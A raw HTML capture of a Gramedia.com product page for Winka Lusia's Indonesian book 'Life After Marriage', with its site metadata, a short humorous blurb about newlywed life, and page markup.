

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gramedia.com/products/life-after-marriage?utm_source=blog&utm_medium=ContentMarketing&utm_campaign=MenikahMudaBacaIniLifeAfterMarriage
body_size: 19773
content:
<!DOCTYPE html><html lang="id" data-sentry-element="Html" data-sentry-component="Document" data-sentry-source-file="_document.tsx"><head data-sentry-element="Head" data-sentry-source-file="_document.tsx"><meta charSet="utf-8"/><meta name="viewport" content="width=1200" data-sentry-element="meta" data-sentry-source-file="_app.tsx"/><link rel="preload" as="image" href="https://static.gramedia.net/_next/static/media/offline.3d0b170e.png"/><link rel="preconnect" href="https://api-service.gramedia.com"/><link rel="dns-prefetch" href="https://api-service.gramedia.com"/><link rel="preconnect" href="https://cdn.gramedia.com"/><link rel="dns-prefetch" href="https://cdn.gramedia.com"/><link rel="preconnect" href="https://static.gramedia.net"/><link rel="dns-prefetch" href="https://static.gramedia.net"/><link rel="preconnect" href="https://image.gramedia.net"/><link rel="dns-prefetch" href="https://image.gramedia.net"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="dns-prefetch" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://www.google-analytics.com"/><link rel="dns-prefetch" href="https://www.google-analytics.com"/><link rel="preconnect" href="https://analytics.google.com"/><link rel="dns-prefetch" href="https://analytics.google.com"/><link rel="preconnect" href="https://www.facebook.com"/><link rel="dns-prefetch" href="https://www.facebook.com"/><link rel="preconnect" href="https://connect.facebook.net"/><link rel="dns-prefetch" href="https://connect.facebook.net"/><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","userLoggedIn":false}</script><title>Jual Buku Life After Marriage Karya Winka Lusia |  Toko Buku Online Terbesar | Gramedia.com</title><meta name="title" content="Jual Buku Life After Marriage Karya Winka Lusia |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="description" content="Jual Buku Life After Marriage Karya Winka Lusia. Buku Parenting dengan harga termurah berkualitas Produk dijamin ✓Berkualitas ✓ Pengiriman Cepat ✨ 100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="keywords" content="" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:url" content="https://www.gramedia.com/products/life-after-marriage" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:image" itemProp="image" content="https://cdn.gramedia.com/uploads/items/img576_Xi3rD9S.jpg" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:title" content="Jual Buku Life After Marriage Karya Winka Lusia |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:description" content="Jual Buku Life After Marriage Karya Winka Lusia. Buku Parenting dengan harga termurah berkualitas Produk dijamin ✓Berkualitas ✓ Pengiriman Cepat ✨ 100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:type" content="books.book" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:card" content="product" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:url" content="https://www.gramedia.com/products/life-after-marriage" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:site" content="@gramediadotcom" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:title" content="Jual Buku Life After Marriage Karya Winka Lusia |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:image" content="https://cdn.gramedia.com/uploads/items/img576_Xi3rD9S.jpg" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:description" content="Jual Buku Life After Marriage Karya Winka Lusia. Buku Parenting dengan harga termurah berkualitas Produk dijamin ✓Berkualitas ✓ Pengiriman Cepat ✨ 100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><link rel="icon" href="https://static.gramedia.net/favicon/favicon.ico"/><link rel="canonical" href="https://www.gramedia.com/products/life-after-marriage"/><meta property="books:author" content="Winka Lusia" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><meta property="og:site_name" content="https://gramedia.com" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><meta property="books:isbn" content="" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><script type="application/ld+json">{"@context":"https://schema.org","@type":"DataFeed","dataFeedElement":[{"@context":"https://schema.org","@type":"Book","name":"Life After Marriage","description":"“Sebagai pasangan LDR beda benua, jangankan menyiapkan resepsi berdua, bisa teleponan seminggu sekali saja sudah alhamdulillah. Kami tidak mengalami acara hunting gedung, taste test katering, pilih MUA, dan kegiatan lain yang hype dilakukan berdua oleh calon pengantin. Boro-boro ikutan hype, fitting baju aja di bandara.”\r\n\r\nSampai di hotel, saya mendatangi resepsionis tanpa curiga, menanyakan kamar atas nama saya, kemudian mengambil kunci untuk kamar-kamar saudara yang lain. Tiba-tiba, terdengar suara Mama diiringi tak-tok selopnya yang terburu-buru.\r\n\r\n“Mbak, Mbak, ini kamarnya sebelahan, kan? Nggak? Gimana sih?! Tapi masih bisa pindah, to?” Protes Mama kepada penjaga resepsionis.\r\n\r\nNggak usah tanya mengapa Mama pesan kamar persis sebelah kami. Kami juga nggak tahu. Yang jelas begini saja kami sudah bersyukur, paling tidak Mama nggak pesan extra bed dan menginap di kamar saya dan Mas Suami.\r\n\r\n***\r\n\r\nMenjalani hidup setelah menikah, banyak sekali kejutannya. Bukan hanya semakin tahu karakter pasangan yang sebelumnya “tidak terlihat”, lebih dari itu. Hal-hal ajaib muncul dari saudara dan tetangga, bahkan mertua. \r\n\r\nKisah lucu, menggemaskan, menyebalkan, bahkan penuh derai air mata, dituturkan dengan sangat apik oleh penulis dalam buku ini. Paket suka duka setelah menikah setiap pasangan memang berbeda. Namun dari buku ini, kita akan belajar banyak hal. Selamat membaca buku Life After Marriage ini ya!","thumbnailUrl":"https://cdn.gramedia.com/uploads/items/img576_Xi3rD9S.jpg","author":[{"@type":"Person","name":"Winka Lusia"}],"publisher":{"@type":"Organization","name":""},"inLanguage":"Indonesia","isbn":"","potentialAction":{"@type":"ReadAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gramedia.com/products/undefined","actionPlatform":["https://schema.org/DesktopWebPlatform","https://schema.org/AndroidPlatform","https://schema.org/IOSPlatform"]},"expectsAcceptanceOf":{"@type":"Offer","category":"purchase","price":"","priceCurrency":"IDR"}}}]}</script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@context":"https://schema.org","@type":"Product","name":"Life After Marriage","image":["https://cdn.gramedia.com/uploads/items/img576_Xi3rD9S.jpg"],"description":"“Sebagai pasangan LDR beda benua, jangankan menyiapkan resepsi berdua, bisa teleponan seminggu sekali saja sudah alhamdulillah. Kami tidak mengalami acara hunting gedung, taste test katering, pilih MUA, dan kegiatan lain yang hype dilakukan berdua oleh calon pengantin. Boro-boro ikutan hype, fitting baju aja di bandara.”\r\n\r\nSampai di hotel, saya mendatangi resepsionis tanpa curiga, menanyakan kamar atas nama saya, kemudian mengambil kunci untuk kamar-kamar saudara yang lain. Tiba-tiba, terdengar suara Mama diiringi tak-tok selopnya yang terburu-buru.\r\n\r\n“Mbak, Mbak, ini kamarnya sebelahan, kan? Nggak? Gimana sih?! Tapi masih bisa pindah, to?” Protes Mama kepada penjaga resepsionis.\r\n\r\nNggak usah tanya mengapa Mama pesan kamar persis sebelah kami. Kami juga nggak tahu. Yang jelas begini saja kami sudah bersyukur, paling tidak Mama nggak pesan extra bed dan menginap di kamar saya dan Mas Suami.\r\n\r\n***\r\n\r\nMenjalani hidup setelah menikah, banyak sekali kejutannya. Bukan hanya semakin tahu karakter pasangan yang sebelumnya “tidak terlihat”, lebih dari itu. Hal-hal ajaib muncul dari saudara dan tetangga, bahkan mertua. \r\n\r\nKisah lucu, menggemaskan, menyebalkan, bahkan penuh derai air mata, dituturkan dengan sangat apik oleh penulis dalam buku ini. Paket suka duka setelah menikah setiap pasangan memang berbeda. Namun dari buku ini, kita akan belajar banyak hal. Selamat membaca buku Life After Marriage ini ya!","brand":{"@type":"Brand","name":"Winka Lusia"},"availability":"https://schema.org/InStock","offers":{"@type":"Offer","price":0,"priceCurrency":"IDR"},"sku":"208051091","productId":363103,"listId":"","listName":"","variantSlug":"","warehouseCode":""}]}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","name":"Home","item":"https://www.gramedia.com","position":1},{"@type":"ListItem","name":"Buku","item":"https://www.gramedia.com/categories/buku","position":2},{"@type":"ListItem","name":"Life After Marriage","position":3}]}</script><link rel="preload" href="https://image.gramedia.net/rs:fit:0:0/plain/https://cdn.gramedia.com/uploads/items/img576_Xi3rD9S.jpg" as="image" fetchpriority="high"/><link rel="preload" href="https://image.gramedia.net/rs:fit:80:0/plain/https://cdn.gramedia.com/uploads/items/img576_Xi3rD9S.jpg" as="image" fetchpriority="high"/><link rel="preload" href="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png" as="image" fetchpriority="high"/><meta name="next-head-count" content="31"/><script data-sentry-element="ColorSchemeScript" data-sentry-source-file="_document.tsx" data-mantine-script="true">try {
  var _colorScheme = window.localStorage.getItem("mantine-color-scheme-value");
  var colorScheme = _colorScheme === "light" || _colorScheme === "dark" || _colorScheme === "auto" ? _colorScheme : "auto";
  var computedColorScheme = colorScheme !== "auto" ? colorScheme : window.matchMedia("(prefers-color-scheme: dark)").matches ? "dark" : "light";
  document.documentElement.setAttribute("data-mantine-color-scheme", computedColorScheme);
} catch (e) {}
</script><meta content="#ffffff" data-react-helmet="true" name="theme-color" data-sentry-element="meta" data-sentry-source-file="_document.tsx"/><link rel="icon" href="https://static.gramedia.net/favicon/favicon.ico" sizes="any"/><link rel="icon" type="image/png" sizes="32x32" href="https://static.gramedia.net/favicon/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="16x16" href="https://static.gramedia.net/favicon/favicon-16x16.png"/><link rel="apple-touch-icon" href="https://static.gramedia.net/favicon/apple-touch-icon.png"/><link rel="manifest" href="/web-api/web-manifest"/><link rel="stylesheet" data-href="https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/2774b9ac710b2ad7.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/2774b9ac710b2ad7.css" data-n-g=""/><link rel="preload" href="https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css" data-n-p=""/><link rel="preload" href="https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/9bc1ffd3896e0178.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/9bc1ffd3896e0178.css"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/719c7629447aa749.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/719c7629447aa749.css"/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://static.gramedia.net/_next/static/chunks/polyfills-78c92fac7aa8fdd8.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/9ca19d4c-74135e0293cf8554.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2edfbb11-c0be817a207ce641.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/14dad63f-d1acd10b89d3dce8.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2a7915f4-f148a676758d2a1c.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4675.f4bfda5aaacee586.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2993.977eb962f69af07b.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/90722914-fd9d6b31812240e1.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/7739-877b7cdd3ee41f98.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/8644.6b7500dc9becdaed.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4625.c7c9ec24760286f5.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/3063-87c05561b3798dbf.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/568.963ad7ba4a5e4cb7.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/7923.4ee5b4854e1f6059.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5b710bbb-3320583bd56d0afe.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/8762.4446fce706bb2c78.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/410d3e75-d6511f5ebbc45098.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5215.f163994b455e7821.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/1975.09a48beb0725e0ba.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5903.db7cf47e5986537f.js"></script><script src="https://static.gramedia.net/_next/static/chunks/webpack-508f492100b7de9e.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/framework-1b7710135cda1fc9.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/main-31b5438bca49a406.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/pages/_app-6f5110e002249c7c.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/ecca1f90-91621b40633b1491.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/5fa4f98f-d7e76eaad36635f0.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/20192f50-38b0be297ba89d50.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/cdc0067d-48340ff83879bcc4.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/835b349d-57537ce47607a79f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/0b6663e4-d73dd91b062f1fc8.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/92e5d64c-1f32e10680a8c37c.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/8526-8a0d427410f83a15.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4517-2eb8db4ffb00d189.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7048-9330a2052bf0d2e3.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7058-c300a85fa92bacd2.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6823-ed37462b9266a663.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/1473-8f435b9ec79fe9aa.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4573-f06a085f8f6ca19a.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/2372-d1f6983ef7087b90.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6113-595fae97042da259.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6984-7ae6b286930e3dee.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6598-7b9844b3891fb1d3.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/2022-fde77e3f3d11938f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7077-abc3c7738f8bb564.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/1699-2742522da94cd2b0.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4261-4a2aa0ebf6cb6e01.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/pages/products/%5BproductDetailSlug%5D-4d160e9a8704c56e.js" defer=""></script><script src="https://static.gramedia.net/_next/static/ykLDdlYwbZupeTLqTuWwR/_buildManifest.js" defer=""></script><script src="https://static.gramedia.net/_next/static/ykLDdlYwbZupeTLqTuWwR/_ssgManifest.js" defer=""></script><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"/></head><body data-app-version="1.39.2"><div id="__next"><div class="relative flex min-h-[100dvh] flex-col dweb group"><header data-testid="header" class="fixed top-0 z-40 w-full bg-white" data-sentry-component="Navbar" data-sentry-source-file="Navbar.tsx"><div class="bg-neutral-50 py-2" data-sentry-component="NavbarSubmenu" data-sentry-source-file="NavbarSubmenu.tsx"><div class="l-container mx-auto flex px-4"><ul class="ml-auto flex xl:mr-0"><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarPromo" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/promo">Promo</a></li><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarOfficialStore" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/store?type=online">Toko Kami</a></li><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarCustomerService" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/contact">Hubungi Kami</a></li></ul></div></div><div class="l-container mx-auto flex flex-col justify-center px-4"><div class="mt-4 flex items-center" style="margin-bottom:4px"><div class="w-2/12"><a data-sentry-element="Link" data-sentry-source-file="Navbar.tsx" href="https://www.gramedia.com/"><img alt="Gramedia Logo" data-testid="navbarLogo" data-sentry-element="Image" data-sentry-source-file="Navbar.tsx" fetchpriority="high" width="183" height="40" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png"/></a></div><div class="flex w-7/12 flex-grow items-center"><div class="mx-auto flex w-10/12 items-center space-x-4"><div class="animate-pulse bg-neutral-200 shrink-0 rounded-m" style="height:47.5px;width:118px" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="w-full" data-sentry-component="NavbarSearchBox" data-sentry-source-file="NavbarSearchBox.tsx"><form><div class="relative flex-grow"><input type="text" class="SearchInput_input__hmS0W bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&amp;]:hover:border-neutral-700 h-10 px-10 flex-grow" maxLength="50" placeholder="Cari Produk, Judul Buku, atau Penulis" data-testid="navbarSearchBox" data-sentry-element="SearchInput" data-sentry-source-file="NavbarSearchBox.tsx" value=""/><div class="SearchInput_icon___DB0Z align-center absolute left-0 top-0 flex h-full items-center pl-4"><svg style="font-size:20px" fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="1em" height="1em" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M8.5 3a5.5 5.5 0 0 1 4.38 8.82l4.15 4.15a.75.75 0 0 1-.98 1.13l-.08-.07-4.15-4.15A5.5 5.5 0 1 1 8.5 3Zm0 1.5a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z" fill="currentColor"></path></svg></div></div></form></div><div class="relative" data-sentry-component="NavbarCart" data-sentry-source-file="NavbarCart.tsx"><button class="flex items-center rounded-infinity outline-none disabled:pointer-events-none bg-white border border-transparent [.dweb_&amp;]:enabled:hover:bg-neutral-50 active:bg-neutral-50 w-9 h-9" aria-label="Navbar Cart" data-testid="navbarCart" data-sentry-element="ButtonIcon" data-sentry-source-file="NavbarCart.tsx"><svg class="flex-grow text-neutral-700 ___12fm75w f1w7gpdv fez10in fg4l7m0" style="font-size:24px" fill="currentColor" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M2.5 4.25c0-.41.34-.75.75-.75h.56c.95 0 1.52.64 1.84 1.23.22.4.38.86.5 1.27h12.6c.83 0 1.43.8 1.2 1.6L18.12 14a2.75 2.75 0 0 1-2.64 2H9.53a2.75 2.75 0 0 1-2.65-2.02l-.76-2.78-1.26-4.24v-.01c-.16-.57-.3-1.1-.52-1.5C4.13 5.07 3.96 5 3.8 5h-.56a.75.75 0 0 1-.75-.75Zm5.07 6.59.75 2.74c.15.54.65.92 1.21.92h5.95c.56 0 1.05-.37 1.2-.9l1.74-6.1H6.59l.97 3.29.01.05ZM11 19a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Zm8.5 0a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Z" fill="currentColor"></path></svg></button></div></div></div><div class="flex w-2/12"><div class="animate-pulse bg-neutral-200 w-full rounded-s" style="height:46px" data-testid="navbarAccountSkeleton" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div><div class="flex w-full items-center justify-center" style="margin-bottom:4px" data-sentry-component="ListKeywordSkeleton" data-sentry-source-file="ListKeywordSkeleton.tsx"><div class="keyword-slider relative" style="padding:2px 0;left:56px;width:556px"><div class="relative flex h-4 w-full items-center gap-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div><div role="separator" class="border-neutral-150 border-t-[1px]" data-sentry-element="Divider" data-sentry-source-file="Divider.tsx" data-sentry-component="Divider"></div></header><main class="relative mt-[133px]" data-navbar-variant="primary" data-withfooter="true"><div class="m-container mx-auto mb-8 mt-6 flex items-center px-4" data-id="productDetailBreadcrumbs" data-testid="productDetailBreadcrumbs" data-sentry-component="ProductDetailBreadcrumbs" data-sentry-source-file="ProductDetailBreadcrumbs.tsx"><nav aria-label="breadcrumb" data-sentry-element="Breadcrumb" data-sentry-source-file="Breadcrumb.tsx" data-sentry-component="Breadcrumbs"><ol class="flex" data-sentry-element="BreadcrumbList" data-sentry-source-file="BreadcrumbList.tsx" data-sentry-component="BreadcrumbsList"><li class="flex items-center" data-testid="categoriesBreadcrumbsItemHome" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/">Home</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li class="flex items-center" data-testid="productDetailBreadcrumbsCategory#1" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/categories/buku">Buku</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li aria-current="page" class="flex items-center" data-testid="productDetailBreadcrumbsItemCurrent" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><span class="max-w-[360px] truncate text-xs-semibold text-neutral-500">Life After Marriage</span></li></ol></nav></div><div class="[.dweb_&amp;]:m-container relative mx-auto flex gap-x-8 [.dweb_&amp;]:px-4 [.mweb_&amp;]:flex-col"><div class="flex shrink-0 flex-col" style="width:384px" data-id="productDetailImageContainer" data-testid="productDetailImageContainer" data-sentry-component="ProductDetailImage" data-sentry-source-file="ProductDetailImage.tsx"><div class="relative w-full"><div class="swiper !relative !h-[411px] !shrink-0 !w-[384px]" data-sentry-element="Swiper" data-sentry-source-file="Swiper.tsx" data-sentry-component="SwiperComponent"><div class="swiper-wrapper"><div class="swiper-slide cursor-pointer" data-testid="productDetailImageSlider#0"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="Product image" data-id="productDetailImage#0" data-testid="productDetailImage#0" fetchpriority="high" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://image.gramedia.net/rs:fit:0:0/plain/https://cdn.gramedia.com/uploads/items/img576_Xi3rD9S.jpg"/></div></div></div><div class="swiper-pagination"></div></div><div role="button" class="product-detail-prev-button gm-slider-prev absolute left-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 20px)" data-testid="productDetailImagePrev"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M15.7 4.3a1 1 0 0 1 0 1.4L9.42 12l6.3 6.3a1 1 0 0 1-1.42 1.4l-7-7a1 1 0 0 1 0-1.4l7-7a1 1 0 0 1 1.42 0Z" fill="currentColor"></path></svg></div><div role="button" class="product-detail-next-button gm-slider-next absolute right-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 20px)" data-testid="productDetailImageNext"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.3 4.3a1 1 0 0 0 0 1.4l6.29 6.3-6.3 6.3a1 1 0 1 0 1.42 1.4l7-7a1 1 0 0 0 0-1.4l-7-7a1 1 0 0 0-1.42 0Z" fill="currentColor"></path></svg></div></div><div class="relative mt-5" unselectable="on"><div class="swiper" data-sentry-element="Swiper" data-sentry-component="SwiperComponent" data-sentry-source-file="Swiper.tsx"><div class="swiper-wrapper"><div class="swiper-slide cursor-pointer ProductDetailImage_thumbSwiperSlide__H1l2d" data-testid="productDetailImageSliderSmall#0"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="Product image" data-testid="productDetailImageSmall#0" fetchpriority="high" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://image.gramedia.net/rs:fit:80:0/plain/https://cdn.gramedia.com/uploads/items/img576_Xi3rD9S.jpg"/></div></div></div></div><div role="button" class="product-detail-thumb-prev-button gm-slider-prev absolute left-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 12px)" data-testid="productDetailImagePrev"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M10.26 3.2c.3.28.32.76.04 1.06L6.77 8l3.53 3.74a.75.75 0 1 1-1.1 1.02l-4-4.25a.75.75 0 0 1 0-1.02l4-4.25a.75.75 0 0 1 1.06-.04Z" fill="currentColor"></path></svg></div><div role="button" class="product-detail-thumb-next-button gm-slider-next absolute right-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 12px)" data-testid="productDetailImageNext"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M5.74 3.2a.75.75 0 0 0-.04 1.06L9.23 8 5.7 11.74a.75.75 0 1 0 1.1 1.02l4-4.25a.75.75 0 0 0 0-1.02l-4-4.25a.75.75 0 0 0-1.06-.04Z" 